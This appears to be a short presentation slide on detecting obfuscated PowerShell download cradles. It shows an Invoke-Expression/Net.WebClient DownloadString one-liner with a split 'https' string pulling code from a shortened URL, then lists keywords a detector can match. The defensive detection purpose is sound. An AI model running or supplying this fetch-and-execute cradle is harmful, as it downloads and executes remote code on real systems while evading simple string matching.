 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).Download
 